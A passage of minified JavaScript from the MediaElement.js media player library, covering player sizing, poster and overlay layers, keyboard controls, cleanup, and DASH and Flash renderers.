null}(),t=e?getComputedStyle(e,null):getComputedStyle(x.default.body,null),n=o.isVideo?o.node.videoWidth&&0<o.node.videoWidth?o.node.videoWidth:o.node.getAttribute("width")?o.node.getAttribute("width"):o.options.defaultVideoWidth:o.options.defaultAudioWidth,i=o.isVideo?o.node.videoHeight&&0<o.node.videoHeight?o.node.videoHeight:o.node.getAttribute("height")?o.node.getAttribute("height"):o.options.defaultVideoHeight:o.options.defaultAudioHeight,r=function(){if(!o.options.enableAutosize)return o.initialAspectRatio;var e=1;return o.isVideo&&(e=o.node.videoWidth&&0<o.node.videoWidth&&o.node.videoHeight&&0<o.node.videoHeight?o.height>=o.width?o.node.videoWidth/o.node.videoHeight:o.node.videoHeight/o.node.videoWidth:o.initialAspectRatio,(isNaN(e)||e<.01||100<e)&&(e=1)),e}(),a=parseFloat(t.height),s=void 0,l=parseFloat(t.width);if(s=o.isVideo?"100%"===o.height?parseFloat(l*i/n,10):o.height>=o.width?parseFloat(l/r,10):parseFloat(l*r,10):i,isNaN(s)&&(s=a),0<o.getElement(o.container).parentNode.length&&"body"===o.getElement(o.container).parentNode.tagName.toLowerCase()&&(l=S.default.innerWidth||x.default.documentElement.clientWidth||x.default.body.clientWidth,s=S.default.innerHeight||x.default.documentElement.clientHeight||x.default.body.clientHeight),s&&l){o.getElement(o.container).style.width=l+"px",o.getElement(o.container).style.height=s+"px",o.node.style.width="100%",o.node.style.height="100%",o.isVideo&&o.media.setSize&&o.media.setSize(l,s);for(var d=o.getElement(o.layers).children,u=0,c=d.length;u<c;u++)d[u].style.width="100%",d[u].style.height="100%"}}},{key:"setFillMode",value:function(){var e=this,t=S.default.self!==S.default.top&&null!==S.default.frameElement,n=function(){for(var t=void 0,n=e.getElement(e.container);n;){try{if(w.IS_FIREFOX&&"html"===n.tagName.toLowerCase()&&S.default.self!==S.default.top&&null!==S.default.frameElement)return S.default.frameElement;t=n.parentElement}catch(e){t=n.parentElement}if(t&&P.visible(t))return t;n=t}return null}(),o=n?getComputedStyle(n,null):getComputedStyle(x.default.body,null);"none"!==e.node.style.height&&e.node.style.height!==e.height&&(e.node.style.height="auto"),"none"!==e.node.style.maxWidth&&e.node.style.maxWidth!==e.width&&(e.node.style.maxWidth="none"),"none"!==e.node.style.maxHeight&&e.node.style.maxHeight!==e.height&&(e.node.style.maxHeight="none"),e.node.currentStyle&&("100%"===e.node.currentStyle.height&&(e.node.currentStyle.height="auto"),"100%"===e.node.currentStyle.maxWidth&&(e.node.currentStyle.maxWidth="none"),"100%"===e.node.currentStyle.maxHeight&&(e.node.currentStyle.maxHeight="none")),t||parseFloat(o.width)||(n.style.width=e.media.offsetWidth+"px"),t||parseFloat(o.height)||(n.style.height=e.media.offsetHeight+"px"),o=getComputedStyle(n);var i=parseFloat(o.width),r=parseFloat(o.height);e.setDimensions("100%","100%");var a=e.getElement(e.container).querySelector("."+e.options.classPrefix+"poster>img");a&&(a.style.display="");for(var s=e.getElement(e.container).querySelectorAll("object, embed, iframe, video"),l=e.height,d=e.width,u=i,c=l*i/d,f=d*r/l,p=r,m=i<f==!1,h=m?Math.floor(u):Math.floor(f),v=m?Math.floor(c):Math.floor(p),g=m?i+"px":h+"px",y=m?v+"px":r+"px",E=0,b=s.length;E<b;E++)s[E].style.height=y,s[E].style.width=g,e.media.setSize&&e.media.setSize(g,y),s[E].style.marginLeft=Math.floor((i-h)/2)+"px",s[E].style.marginTop=0}},{key:"setDimensions",value:function(e,t){var n=this;e=(0,m.isString)(e)&&-1<e.indexOf("%")?e:parseFloat(e)+"px",t=(0,m.isString)(t)&&-1<t.indexOf("%")?t:parseFloat(t)+"px",n.getElement(n.container).style.width=e,n.getElement(n.container).style.height=t;for(var o=n.getElement(n.layers).children,i=0,r=o.length;i<r;i++)o[i].style.width=e,o[i].style.height=t}},{key:"setControlsSize",value:function(){var t=this;if(P.visible(t.getElement(t.container)))if(t.rail&&P.visible(t.rail)){for(var e=t.total?getComputedStyle(t.total,null):null,n=e?parseFloat(e.marginLeft)+parseFloat(e.marginRight):0,o=getComputedStyle(t.rail),i=parseFloat(o.marginLeft)+parseFloat(o.marginRight),r=0,a=P.siblings(t.rail,function(e){return e!==t.rail}),s=a.length,l=0;l<s;l++)r+=a[l].offsetWidth;r+=n+(0===n?2*i:i)+1,t.getElement(t.container).style.minWidth=r+"px";var d=(0,m.createEvent)("controlsresize",t.getElement(t.container));t.getElement(t.container).dispatchEvent(d)}else{for(var u=t.getElement(t.controls).children,c=0,f=0,p=u.length;f<p;f++)c+=u[f].offsetWidth;t.getElement(t.container).style.minWidth=c+"px"}}},{key:"addControlElement",value:function(e,t){var n=this;if(void 0!==n.featurePosition[t]){var o=n.getElement(n.controls).children[n.featurePosition[t]-1];o.parentNode.insertBefore(e,o.nextSibling)}else{n.getElement(n.controls).appendChild(e);for(var i=n.getElement(n.controls).children,r=0,a=i.length;r<a;r++)if(e===i[r]){n.featurePosition[t]=r;break}}}},{key:"createIframeLayer",value:function(){var t=this;if(t.isVideo&&null!==t.media.rendererName&&-1<t.media.rendererName.indexOf("iframe")&&!x.default.getElementById(t.media.id+"-iframe-overlay")){var e=x.default.createElement("div"),n=x.default.getElementById(t.media.id+"_"+t.media.rendererName);e.id=t.media.id+"-iframe-overlay",e.className=t.options.classPrefix+"iframe-overlay",e.addEventListener("click",function(e){t.options.clickToPlayPause&&(t.paused?t.play():t.pause(),e.preventDefault(),e.stopPropagation())}),n.parentNode.insertBefore(e,n)}}},{key:"resetSize",value:function(){var e=this;setTimeout(function(){e.setPlayerSize(e.width,e.height),e.setControlsSize()},50)}},{key:"setPoster",value:function(e){var t=this;if(t.getElement(t.container)){var n=t.getElement(t.container).querySelector("."+t.options.classPrefix+"poster");n||((n=x.default.createElement("div")).className=t.options.classPrefix+"poster "+t.options.classPrefix+"layer",t.getElement(t.layers).appendChild(n));var o=n.querySelector("img");!o&&e&&((o=x.default.createElement("img")).className=t.options.classPrefix+"poster-img",o.width="100%",o.height="100%",n.style.display="",n.appendChild(o)),e?(o.setAttribute("src",e),n.style.backgroundImage='url("'+e+'")',n.style.display=""):o?(n.style.backgroundImage="none",n.style.display="none",o.remove()):n.style.display="none"}else(w.IS_IPAD&&t.options.iPadUseNativeControls||w.IS_IPHONE&&t.options.iPhoneUseNativeControls||w.IS_ANDROID&&t.options.AndroidUseNativeControls)&&(t.media.originalNode.poster=e)}},{key:"changeSkin",value:function(e){var t=this;t.getElement(t.container).className=t.options.classPrefix+"container "+e,t.setPlayerSize(t.width,t.height),t.setControlsSize()}},{key:"globalBind",value:function(e,n){var o=this.node?this.node.ownerDocument:x.default;if((e=(0,m.splitEvents)(e,this.id)).d)for(var t=e.d.split(" "),i=0,r=t.length;i<r;i++)t[i].split(".").reduce(function(e,t){return o.addEventListener(t,n,!1),t},"");if(e.w)for(var a=e.w.split(" "),s=0,l=a.length;s<l;s++)a[s].split(".").reduce(function(e,t){return S.default.addEventListener(t,n,!1),t},"")}},{key:"globalUnbind",value:function(e,n){var o=this.node?this.node.ownerDocument:x.default;if((e=(0,m.splitEvents)(e,this.id)).d)for(var t=e.d.split(" "),i=0,r=t.length;i<r;i++)t[i].split(".").reduce(function(e,t){return o.removeEventListener(t,n,!1),t},"");if(e.w)for(var a=e.w.split(" "),s=0,l=a.length;s<l;s++)a[s].split(".").reduce(function(e,t){return S.default.removeEventListener(t,n,!1),t},"")}},{key:"buildfeatures",value:function(e,t,n,o){for(var i=0,r=this.options.features.length;i<r;i++){var a=this.options.features[i];if(this["build"+a])try{this["build"+a](e,t,n,o)}catch(e){console.error("error building "+a,e)}}}},{key:"buildposter",value:function(e,t,n,o){var i=this,r=x.default.createElement("div");r.className=i.options.classPrefix+"poster "+i.options.classPrefix+"layer",n.appendChild(r);var a=o.originalNode.getAttribute("poster");""!==e.options.poster&&(a&&w.IS_IOS&&o.originalNode.removeAttribute("poster"),a=e.options.poster),a?i.setPoster(a):null!==i.media.renderer&&"function"==typeof i.media.renderer.getPosterUrl?i.setPoster(i.media.renderer.getPosterUrl()):r.style.display="none",o.addEventListener("play",function(){r.style.display="none"}),o.addEventListener("playing",function(){r.style.display="none"}),e.options.showPosterWhenEnded&&e.options.autoRewind&&o.addEventListener("ended",function(){r.style.display=""}),o.addEventListener("error",function(){r.style.display="none"}),e.options.showPosterWhenPaused&&o.addEventListener("pause",function(){e.ended||(r.style.display="")})}},{key:"buildoverlays",value:function(t,e,n,o){if(t.isVideo){var i=this,r=x.default.createElement("div"),a=x.default.createElement("div"),s=x.default.createElement("div");r.style.display="none",r.className=i.options.classPrefix+"overlay "+i.options.classPrefix+"layer",r.innerHTML='<div class="'+i.options.classPrefix+'overlay-loading"><span class="'+i.options.classPrefix+'overlay-loading-bg-img"></span></div>',n.appendChild(r),a.style.display="none",a.className=i.options.classPrefix+"overlay "+i.options.classPrefix+"layer",a.innerHTML='<div class="'+i.options.classPrefix+'overlay-error"></div>',n.appendChild(a),s.className=i.options.classPrefix+"overlay "+i.options.classPrefix+"layer "+i.options.classPrefix+"overlay-play",s.innerHTML='<div class="'+i.options.classPrefix+'overlay-button" role="button" tabindex="0" aria-label="'+u.default.t("mejs.play")+'" aria-pressed="false"></div>',s.addEventListener("click",function(){if(i.options.clickToPlayPause){var e=i.getElement(i.container).querySelector("."+i.options.classPrefix+"overlay-button"),t=e.getAttribute("aria-pressed");i.paused?i.play():i.pause(),e.setAttribute("aria-pressed",!!t),i.getElement(i.container).focus()}}),s.addEventListener("keydown",function(e){var t=e.keyCode||e.which||0;if(13===t||w.IS_FIREFOX&&32===t){var n=(0,m.createEvent)("click",s);return s.dispatchEvent(n),!1}}),n.appendChild(s),null!==i.media.rendererName&&(/(youtube|facebook)/i.test(i.media.rendererName)&&!(i.media.originalNode.getAttribute("poster")||t.options.poster||"function"==typeof i.media.renderer.getPosterUrl&&i.media.renderer.getPosterUrl())||w.IS_STOCK_ANDROID||i.media.originalNode.getAttribute("autoplay"))&&(s.style.display="none");var l=!1;o.addEventListener("play",function(){s.style.display="none",r.style.display="none",a.style.display="none",l=!1}),o.addEventListener("playing",function(){s.style.display="none",r.style.display="none",a.style.display="none",l=!1}),o.addEventListener("seeking",function(){s.style.display="none",r.style.display="",l=!1}),o.addEventListener("seeked",function(){s.style.display=i.paused&&!w.IS_STOCK_ANDROID?"":"none",r.style.display="none",l=!1}),o.addEventListener("pause",function(){r.style.display="none",w.IS_STOCK_ANDROID||l||(s.style.display=""),l=!1}),o.addEventListener("waiting",function(){r.style.display="",l=!1}),o.addEventListener("loadeddata",function(){r.style.display="",w.IS_ANDROID&&(o.canplayTimeout=setTimeout(function(){if(x.default.createEvent){var e=x.default.createEvent("HTMLEvents");return e.initEvent("canplay",!0,!0),o.dispatchEvent(e)}},300)),l=!1}),o.addEventListener("canplay",function(){r.style.display="none",clearTimeout(o.canplayTimeout),l=!1}),o.addEventListener("error",function(e){i._handleError(e,i.media,i.node),r.style.display="none",s.style.display="none",l=!0}),o.addEventListener("loadedmetadata",function(){i.controlsEnabled||i.enableControls()}),o.addEventListener("keydown",function(e){i.onkeydown(t,o,e),l=!1})}}},{key:"buildkeyboard",value:function(o,e,t,i){var r=this;r.getElement(r.container).addEventListener("keydown",function(){r.keyboardAction=!0}),r.globalKeydownCallback=function(e){var t=x.default.activeElement.closest("."+r.options.classPrefix+"container"),n=r.media.closest("."+r.options.classPrefix+"container");return r.hasFocus=!(!t||!n||t.id!==n.id),r.onkeydown(o,i,e)},r.globalClickCallback=function(e){r.hasFocus=!!e.target.closest("."+r.options.classPrefix+"container")},r.globalBind("keydown",r.globalKeydownCallback),r.globalBind("click",r.globalClickCallback)}},{key:"onkeydown",value:function(e,t,n){if(e.hasFocus&&e.options.enableKeyboard)for(var o=0,i=e.options.keyActions.length;o<i;o++)for(var r=e.options.keyActions[o],a=0,s=r.keys.length;a<s;a++)if(n.keyCode===r.keys[a])return r.action(e,t,n.keyCode,n),n.preventDefault(),void n.stopPropagation();return!0}},{key:"play",value:function(){this.proxy.play()}},{key:"pause",value:function(){this.proxy.pause()}},{key:"load",value:function(){this.proxy.load()}},{key:"setCurrentTime",value:function(e){this.proxy.setCurrentTime(e)}},{key:"getCurrentTime",value:function(){return this.proxy.currentTime}},{key:"getDuration",value:function(){return this.proxy.duration}},{key:"setVolume",value:function(e){this.proxy.volume=e}},{key:"getVolume",value:function(){return this.proxy.getVolume()}},{key:"setMuted",value:function(e){this.proxy.setMuted(e)}},{key:"setSrc",value:function(e){this.controlsEnabled||this.enableControls(),this.proxy.setSrc(e)}},{key:"getSrc",value:function(){return this.proxy.getSrc()}},{key:"canPlayType",value:function(e){return this.proxy.canPlayType(e)}},{key:"remove",value:function(){var l=this,d=l.media.rendererName,u=l.media.originalNode.src;for(var e in l.options.features){var t=l.options.features[e];if(l["clean"+t])try{l["clean"+t](l,l.getElement(l.layers),l.getElement(l.controls),l.media)}catch(e){console.error("error cleaning "+t,e)}}var n=l.node.getAttribute("width"),o=l.node.getAttribute("height");if(n?-1===n.indexOf("%")&&(n+="px"):n="auto",o?-1===o.indexOf("%")&&(o+="px"):o="auto",l.node.style.width=n,l.node.style.height=o,l.setPlayerSize(0,0),l.isDynamic?l.getElement(l.container).parentNode.insertBefore(l.node,l.getElement(l.container)):function(){l.node.setAttribute("controls",!0),l.node.setAttribute("id",l.node.getAttribute("id").replace("_"+d,"").replace("_from_mejs",""));var e=l.getElement(l.container).querySelector("."+l.options.classPrefix+"poster>img");(e&&l.node.setAttribute("poster",e.src),delete l.node.autoplay,l.node.setAttribute("src",""),""!==l.media.canPlayType((0,p.getTypeFromFile)(u))&&l.node.setAttribute("src",u),d&&-1<d.indexOf("iframe"))&&x.default.getElementById(l.media.id+"-iframe-overlay").remove();var i=l.node.cloneNode();if(i.style.display="",l.getElement(l.container).parentNode.insertBefore(i,l.getElement(l.container)),l.node.remove(),l.mediaFiles)for(var t=0,n=l.mediaFiles.length;t<n;t++){var o=x.default.createElement("source");o.setAttribute("src",l.mediaFiles[t].src),o.setAttribute("type",l.mediaFiles[t].type),i.appendChild(o)}if(l.trackFiles)for(var r=function(e,t){var n=l.trackFiles[e],o=x.default.createElement("track");o.kind=n.kind,o.label=n.label,o.srclang=n.srclang,o.src=n.src,i.appendChild(o),o.addEventListener("load",function(){this.mode="showing",i.textTracks[e].mode="showing"})},a=0,s=l.trackFiles.length;a<s;a++)r(a);delete l.node,delete l.mediaFiles,delete l.trackFiles}(),l.media.renderer&&"function"==typeof l.media.renderer.destroy&&l.media.renderer.destroy(),delete f.default.players[l.id],"object"===a(l.getElement(l.container))){var i=l.getElement(l.container).parentNode.querySelector("."+l.options.classPrefix+"offscreen");i&&i.remove(),l.getElement(l.container).remove()}l.globalUnbind("resize",l.globalResizeCallback),l.globalUnbind("keydown",l.globalKeydownCallback),l.globalUnbind("click",l.globalClickCallback),delete l.media.player}},{key:"paused",get:function(){return this.proxy.paused}},{key:"muted",get:function(){return this.proxy.muted},set:function(e){this.setMuted(e)}},{key:"ended",get:function(){return this.proxy.ended}},{key:"readyState",get:function(){return this.proxy.readyState}},{key:"currentTime",set:function(e){this.setCurrentTime(e)},get:function(){return this.getCurrentTime()}},{key:"duration",get:function(){return this.getDuration()}},{key:"volume",set:function(e){this.setVolume(e)},get:function(){return this.getVolume()}},{key:"src",set:function(e){this.setSrc(e)},get:function(){return this.getSrc()}}]),r}();S.default.MediaElementPlayer=l,f.default.MediaElementPlayer=l,n.default=l},{17:17,2:2,25:25,26:26,27:27,28:28,3:3,30:30,5:5,6:6,7:7}],17:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o,i=function(){function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),e}}(),r=e(3),a=(o=r)&&o.__esModule?o:{default:o};var s=function(){function e(t){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.media=t.media,this.isVideo=t.isVideo,this.classPrefix=t.options.classPrefix,this.createIframeLayer=function(){return t.createIframeLayer()},this.setPoster=function(e){return t.setPoster(e)},this}return i(e,[{key:"play",value:function(){this.media.play()}},{key:"pause",value:function(){this.media.pause()}},{key:"load",value:function(){this.isLoaded||this.media.load(),this.isLoaded=!0}},{key:"setCurrentTime",value:function(e){this.media.setCurrentTime(e)}},{key:"getCurrentTime",value:function(){return this.media.currentTime}},{key:"getDuration",value:function(){var e=this.media.getDuration();return e===1/0&&this.media.seekable&&this.media.seekable.length&&(e=this.media.seekable.end(0)),e}},{key:"setVolume",value:function(e){this.media.setVolume(e)}},{key:"getVolume",value:function(){return this.media.getVolume()}},{key:"setMuted",value:function(e){this.media.setMuted(e)}},{key:"setSrc",value:function(e){var t=this,n=document.getElementById(t.media.id+"-iframe-overlay");n&&n.remove(),t.media.setSrc(e),t.createIframeLayer(),null!==t.media.renderer&&"function"==typeof t.media.renderer.getPosterUrl&&t.setPoster(t.media.renderer.getPosterUrl())}},{key:"getSrc",value:function(){return this.media.getSrc()}},{key:"canPlayType",value:function(e){return this.media.canPlayType(e)}},{key:"paused",get:function(){return this.media.paused}},{key:"muted",set:function(e){this.setMuted(e)},get:function(){return this.media.muted}},{key:"ended",get:function(){return this.media.ended}},{key:"readyState",get:function(){return this.media.readyState}},{key:"currentTime",set:function(e){this.setCurrentTime(e)},get:function(){return this.getCurrentTime()}},{key:"duration",get:function(){return this.getDuration()}},{key:"remainingTime",get:function(){return this.getDuration()-this.currentTime()}},{key:"volume",set:function(e){this.setVolume(e)},get:function(){return this.getVolume()}},{key:"src",set:function(e){this.setSrc(e)},get:function(){return this.getSrc()}}]),e}();n.default=s,a.default.DefaultPlayer=s},{3:3}],18:[function(e,t,n){"use strict";a(e(3));var o,i=a(e(7)),r=a(e(16));function a(e){return e&&e.__esModule?e:{default:e}}"undefined"!=typeof jQuery?i.default.$=jQuery:"undefined"!=typeof Zepto?i.default.$=Zepto:"undefined"!=typeof ender&&(i.default.$=ender),void 0!==(o=i.default.$)&&(o.fn.mediaelementplayer=function(e){return!1===e?this.each(function(){var e=o(this).data("mediaelementplayer");e&&e.remove(),o(this).removeData("mediaelementplayer")}):this.each(function(){o(this).data("mediaelementplayer",new r.default(this,e))}),this},o(document).ready(function(){o("."+i.default.MepDefaults.classPrefix+"player").mediaelementplayer()}))},{16:16,3:3,7:7}],19:[function(e,t,n){"use strict";var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},S=a(e(3)),x=a(e(7)),w=e(8),P=e(27),o=e(28),i=e(25),r=e(26);function a(e){return e&&e.__esModule?e:{default:e}}var T={promise:null,load:function(e){return"undefined"!=typeof dashjs?T.promise=new Promise(function(e){e()}).then(function(){T._createPlayer(e)}):(e.options.path="string"==typeof e.options.path?e.options.path:"https://cdn.dashjs.org/latest/dash.all.min.js",T.promise=T.promise||(0,r.loadScript)(e.options.path),T.promise.then(function(){T._createPlayer(e)})),T.promise},_createPlayer:function(e){var t=dashjs.MediaPlayer().create();return S.default["__ready__"+e.id](t),t}},s={name:"native_dash",options:{prefix:"native_dash",dash:{path:"https://cdn.dashjs.org/latest/dash.all.min.js",debug:!1,drm:{},robustnessLevel:""}},canPlayType:function(e){return i.HAS_MSE&&-1<["application/dash+xml"].indexOf(e.toLowerCase())},create:function(s,l,e){var t=s.originalNode,r=s.id+"_"+l.prefix,a=t.autoplay,n=t.children,d=null,u=null;t.removeAttribute("type");for(var o=0,i=n.length;o<i;o++)n[o].removeAttribute("type");d=t.cloneNode(!0),l=Object.assign(l,s.options);for(var c=x.default.html5media.properties,f=x.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),p=function(e){var t=(0,P.createEvent)(e.type,s);s.dispatchEvent(t)},m=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);d["get"+e]=function(){return null!==u?d[i]:null},d["set"+e]=function(e){if(-1===x.default.html5media.readOnlyProperties.indexOf(i))if("src"===i){var t="object"===(void 0===e?"undefined":b(e))&&e.src?e.src:e;if(d[i]=t,null!==u){u.reset();for(var n=0,o=f.length;n<o;n++)d.removeEventListener(f[n],p);u=T._createPlayer({options:l.dash,id:r}),e&&"object"===(void 0===e?"undefined":b(e))&&"object"===b(e.drm)&&(u.setProtectionData(e.drm),(0,P.isString)(l.dash.robustnessLevel)&&l.dash.robustnessLevel&&u.getProtectionController().setRobustnessLevel(l.dash.robustnessLevel)),u.attachSource(t),a&&u.play()}}else d[i]=e}},h=0,v=c.length;h<v;h++)m(c[h]);if(S.default["__ready__"+r]=function(e){s.dashPlayer=u=e;for(var t,n=dashjs.MediaPlayer.events,o=0,i=f.length;o<i;o++)"loadedmetadata"===(t=f[o])&&(u.initialize(),u.attachView(d),u.setAutoPlay(!1),"object"!==b(l.dash.drm)||x.default.Utils.isObjectEmpty(l.dash.drm)||(u.setProtectionData(l.dash.drm),(0,P.isString)(l.dash.robustnessLevel)&&l.dash.robustnessLevel&&u.getProtectionController().setRobustnessLevel(l.dash.robustnessLevel)),u.attachSource(d.getSrc())),d.addEventListener(t,p);var r=function(e){if("error"===e.type.toLowerCase())s.generateError(e.message,d.src),console.error(e);else{var t=(0,P.createEvent)(e.type,s);t.data=e,s.dispatchEvent(t)}};for(var a in n)n.hasOwnProperty(a)&&u.on(n[a],function(e){return r(e)})},e&&0<e.length)for(var g=0,y=e.length;g<y;g++)if(w.renderer.renderers[l.prefix].canPlayType(e[g].type)){d.setAttribute("src",e[g].src),void 0!==e[g].drm&&(l.dash.drm=e[g].drm);break}d.setAttribute("id",r),t.parentNode.insertBefore(d,t),t.autoplay=!1,t.style.display="none",d.setSize=function(e,t){return d.style.width=e+"px",d.style.height=t+"px",d},d.hide=function(){return d.pause(),d.style.display="none",d},d.show=function(){return d.style.display="",d},d.destroy=function(){null!==u&&u.reset()};var E=(0,P.createEvent)("rendererready",d);return s.dispatchEvent(E),s.promises.push(T.load({options:l.dash,id:r})),d}};o.typeChecks.push(function(e){return~e.toLowerCase().indexOf(".mpd")?"application/dash+xml":null}),w.renderer.add(s)},{25:25,26:26,27:27,28:28,3:3,7:7,8:8}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.PluginDetector=void 0;var d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},C=o(e(3)),k=o(e(2)),_=o(e(7)),N=o(e(5)),A=e(8),L=e(27),F=e(25),j=e(28);function o(e){return e&&e.__esModule?e:{default:e}}var r=n.PluginDetector={plugins:[],hasPluginVersion:function(e,t){var n=r.plugins[e];return t[1]=t[1]||0,t[2]=t[2]||0,n[0]>t[0]||n[0]===t[0]&&n[1]>t[1]||n[0]===t[0]&&n[1]===t[1]&&n[2]>=t[2]},addPlugin:function(e,t,n,o,i){r.plugins[e]=r.detectPlugin(t,n,o,i)},detectPlugin:function(e,t,n,o){var i=[0,0,0],r=void 0,a=void 0;if(null!==F.NAV.plugins&&void 0!==F.NAV.plugins&&"object"===d(F.NAV.plugins[e])){if((r=F.NAV.plugins[e].description)&&(void 0===F.NAV.mimeTypes||!F.NAV.mimeTypes[t]||F.NAV.mimeTypes[t].enabledPlugin))for(var s=0,l=(i=r.replace(e,"").replace(/^\s+/,"").replace(/\sr/gi,".").split(".")).length;s<l;s++)i[s]=parseInt(i[s].match(/\d+/),10)}else if(void 0!==C.default.ActiveXObject)try{(a=new ActiveXObject(n))&&(i=o(a))}catch(e){}return i}};r.addPlugin("flash","Shockwave Flash","application/x-shockwave-flash","ShockwaveFlash.ShockwaveFlash",function(e){var t=[],n=e.GetVariable("$version");return n&&(n=n.split(" ")[1].split(","),t=[parseInt(n[0],10),parseInt(n[1],10),parseInt(n[2],10)]),t});var i={create:function(e,t,n){var r={},o=!1;r.options=t,r.id=e.id+"_"+r.options.prefix,r.mediaElement=e,r.flashState={},r.flashApi=null,r.flashApiStack=[];for(var i=_.default.html5media.properties,a=function(t){r.flashState[t]=null;var e=""+t.substring(0,1).toUpperCase()+t.substring(1);r["get"+e]=function(){if(null!==r.flashApi){if("function"==typeof r.flashApi["get_"+t]){var e=r.flashApi["get_"+t]();return"buffered"===t?{start:function(){return 0},end:function(){return e},length:1}:e}return null}return null},r["set"+e]=function(e){if("src"===t&&(e=(0,j.absolutizeUrl)(e)),null!==r.flashApi&&void 0!==r.flashApi["set_"+t])try{r.flashApi["set_"+t](e)}catch(e){}else r.flashApiStack.push({type:"set",propName:t,value:e})}},s=0,l=i.length;s<l;s++)a(i[s]);var d=_.default.html5media.methods,u=function(e){r[e]=function(){if(o)if(null!==r.flashApi){if(r.flashApi["fire_"+e])try{r.flashApi["fire_"+e]()}catch(e){}}else r.flashApiStack.push({type:"call",methodName:e})}};d.push("stop");for(var c=0,f=d.length;c<f;c++)u(d[c]);for(var p=["rendererready"],m=0,h=p.length;m<h;m++){var v=(0,L.createEvent)(p[m],r);e.dispatchEvent(v)}C.default["__ready__"+r.id]=function(){if(r.flashReady=!0,r.flashApi=k.default.getElementById("__"+r.id),r.flashApiStack.length)for(var e=0,t=r.flashApiStack.length;e<t;e++){var n=r.flashApiStack[e];if("set"===n.type){var o=n.propName,i=""+o.substring(0,1).toUpperCase()+o.substring(1);r["set"+i](n.value)}else"call"===n.type&&r[n.methodName]()}},C.default["__event__"+r.id]=function(e,t){var n=(0,L.createEvent)(e,r);if(t)try{n.data=JSON.parse(t),n.details.data=JSON.parse(t)}catch(e){n.message=t}r.mediaElement.dispatchEvent(n)},r.flashWrapper=k.default.createElement("div"),-1===["always","sameDomain"].indexOf(r.options.shimScriptAccess)&&(r.options.shimScriptAccess="sameDomain");var g=e.originalNode.autoplay,y=["uid="+r.id,"autoplay="+g,"allowScriptAccess="+r.options.shimScriptAccess,"preload="+(e.originalNode.getAttribute("preload")||"")],E=null!==e.originalNode&&"video"===e.originalNode.tagName.toLowerCase(),b=E?e.originalNode.height:1,S=E?e.originalNode.width:1;e.originalNode.getAttribute("src")&&y.push("src="+e.originalNode.getAttribute("src")),!0===r.options.enablePseudoStreaming&&(y.push("pseudostreamstart="+r.options.pseudoStreamingStartQueryParam),y.push("pseudostreamtype="+r.options.pseudoStreamingType)),r.options.streamDelimiter&&y.push("streamdelimiter="+encodeURIComponent(r.options.streamDelimiter)),r.options.proxyType&&y.push("proxytype="+r.options.proxyType),e.appendChild(r.flashWrapper),e.originalNode.style.display="none";var x=[];if(F.IS_IE||F.IS_EDGE){var w=k.default.createElement("div");r.flashWrapper.appendChild(w),x=F.IS_EDGE?['type="application/x-shockwave-flash"','data="'+r.options.pluginPath+r.options.filename+'"','id="__'+r.id+'"','width="'+S+'"','height="'+b+"'\""]:['classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"','codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab"','id="__'+r.id+'"','width="'+S+'"','height="'+b+'"'],E||x.push('style="clip: rect(0 0 0 0); position: absolute;"'),w.outerHTML="<object "+x.join(" ")+'><param name="movie" value="'+r.options.pluginPath+r.options.filename+"?x="+new Date+'" /><param name="flashvars" value="'+y.join("&amp;")+'" /><param name="quality" value="high" /><param name="bgcolor" value="#000000" /><param name="wmode" value="transparent" /><param name="allowScriptAccess" value="'+r.options.shimScriptAccess+'" /><param name="allowFullScreen" value="true" /><div>'+N.default.t("mejs.install-flash")+"</div></object>"}else x=['id="__'+r.id+'"','name="__'+r.id+'"','play="true"','loop="false"','quality="high"','bgcolor="#000000"','wmode="transparent"','allowScriptAccess="'+r.options.shimScriptAccess+'"','allowFullScreen="true"','type="application/x-shockwave-flash"','pluginspage="//www.macromedia.com/go/getflashplayer"','src="'+r.options.pluginPath+r.options.filename+'"','flashvars="'+y.join("&")+'"'],E?(x.push('width="'+S+'"'),x.push('height="'+b+'"')):x.push('style="position: fixed; left: -9999em; top: -9999em;"'),r.flashWrapper.innerHTML="<embed "+x.join(" ")+">";if(r.flashNode=r.flashWrapper.lastChild,r.hide=function(){o=!1,E&&(r.flashNode.style.display="none")},r.show=function(){o=!0,E&&(r.flashNode.style.display="")},r.setSize=function(e,t){r.flashNode.style.width=e+"px",r.flashNode.style.height=t+"px",null!==r.flashApi&&"function"==typeof r.flashApi.fire_setSize&&r.flashApi.fire_setSize(e,t)},r.destroy=function(){r.flashNode.remove()},n&&0<n.length)for(var P=0,T=n.length;P<T;P++)if(A.renderer.renderers[t.prefix].canPlayType(n[P].type)){r.setSrc(n[P].src);break}return r}};if(r.hasPluginVersion("flash",[10,0,0])){j.typeChecks.push(function(e){return(e=e.toLowerCase()).startsWith("rtmp")?~e.indexOf(".mp3")?"audio/rtmp":"video/rtmp":/\.og(a|g)/i.test(e)?"audio/ogg":~e.indexOf(".m3u8")?"application/x-mpegURL":~e.indexOf(".mpd")?"application/dash+xml":~e.indexOf(".flv")?"video/flv":null});var a={name:"flash_video",options:{prefix:"flash_video",filename:"mediaelement-flash-video.swf",enablePseudoStreaming:!1,pseudoStreamingStartQueryParam:"start",pseudoStreamingType:"byte",proxyType:"",streamDelimiter:""},canPlayType:function(e){return~["video/mp4","video/rtmp","audio/rtmp","rtmp/mp4","audio/mp4","video/flv","video/x-flv"].indexOf(e.toLowerCase())},create:i.create};A.renderer.add(a);var 